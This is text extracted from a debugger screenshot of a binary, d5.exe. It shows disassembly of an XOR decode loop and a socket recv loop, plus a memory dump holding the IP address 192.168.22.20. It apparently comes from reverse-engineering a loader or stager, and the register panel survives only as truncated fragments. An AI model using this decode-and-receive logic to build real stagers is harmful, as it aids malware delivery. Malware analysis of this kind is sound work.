 008219FE 6A 44 push 44
00821A00 83C1 06 add ecx,6
00821A03 58 pop eax
00821A04 8031 7F xor byte ptr ds:[ecx],7F
00821A07 41 inc ecx
00821A08 48 dec eax
00821A09 75 F9 jne d5.821A04
EIP 00821A0B C3 ret
00821A0C 51 push ecx
00821A0D 832424 00 and dword ptr ss:[esp],0
00821A11 53 push ebx
00821A12 55 push ebp
00821A13 8B6C24 10 mov ebp,dword ptr ss:[esp+10]
00821A17 56 push esi
00821A18 57 push edi
00821A19 33F6 xor esi,esi
00821A1B 33FF xor edi,edi
00821A1D 8BC7 mov eax,edi
00821A1F 2BC6 sub eax,esi
00821A21 75 18 jne d5.821A3B
00821A23 57 push edi
00821A24 8D9F 00000100 lea ebx,dword ptr ds:[edi+10000]
00821A2A 53 push ebx
00821A2B 8D4424 18 lea eax,dword ptr ss:[esp+18]
00821A2F 50 push eax
00821A30 E8 2DF6FFFF call d5.821062
00821A35 84C0 test al,al
00821A37 74 36 je d5.821A6F
00821A39 8BFB mov edi,ebx
00821A3B 6A 00 push 0
00821A3D 8BC7 mov eax,edi
00821A3F 2BC6 sub eax,esi
00821A41 50 push eax
00821A42 8B4424 18 mov eax,dword ptr ss:[esp+18]
00821A46 03C6 add eax,esi
00821A48 50 push eax
00821A49 FF75 00 push dword ptr ss:[ebp]
00821A4C FF15 6C308200 call dword ptr ds:[<&recv>]
00821A52 83F8 FF cmp eax,FFFFFFFF
00821A55 74 18 je d5.821A6F
隐
EAX
EBX
ECX
EDX
EBP
ESP
ESI
EDI
EIP
EFL
ZF
OF
CF
Las
Las
GS
ES
CS
ST(
ST(
ST(
ST(
ST(
ST(
ST(
ST(
x87
默认
1:
2:
3:
4:
5:
.text:00821A0B d5.exe:$1A0B #E0B
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量
地址 十六进制 ASCII
0015FC1C 38 20 82 00 00 00 31 39 32 2E 31 36 38 2E 32 32 8 ....192.168.22
0015FC2C 2E 32 30 00 00 00 00 00 00 00 00 00 00 00 00 00 .20.............
0015FC3C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0015FC4C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0015FC5C 00 00 00 00 00 00 00 00 C6 AB 00 00 9C FC 15 00
0015FC6C 3D 17 82 00 98 FC 15 00 94 FC 15 00 00 00 00 00
0015FC7C 00 00 00 00 00 30 FD 7F 1F 79 40 D4 A7 13 D2 C4
0015FC8C 8E 26 98 F9 9E 77 AC 2F 00 00 00 00 00 00 00 00
0015FC9C AC FC 15 00 E1 1A 82 00 6C ED 03 77 00 30 FD 7F
0015FCAC EC FC 15 00 EB 37 6B 77 00 30 FD 7F B6 BE 7C 76
0015FCBC 00 00 00 00 00 00 00 00 00 30 FD 7F 00 00 00 00
0015FCCC 00 00 00 00 00 00 00 00 B8 FC 15 00 00 00 00 00
0015FCDC FF FF FF FF 15 E1 66 77 22 50 03 01 00 00 00 00
0015FCEC 04 FD 15 00 BE 37 6B 77 DC 1A 82 00 00 30 FD 7F
0015FCFC 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0015FD0C DC 1A 82 00 00 30 FD 7F 00 00 00 00 00 00 00 00
0015FC00 008218F9 返回到 d5.008218
0015FC04 0015FC94
0015FC08 00823010 d5.00823010
0015FC0C 00000000
0015FC10 008218A5 返回到 d5.008218
0015FC14 00823010 d5.00823010
0015FC18 00000000
0015FC1C 00822038 d5.00822038
0015FC20 39310000
0015FC24 36312E32
0015FC28 32322E38
0015FC2C 0030322E
0015FC30 00000000
0015FC34 00000000
0015FC38 00000000
0015FC3C 00000000
0015FC40 00000000
0015FC44 00000000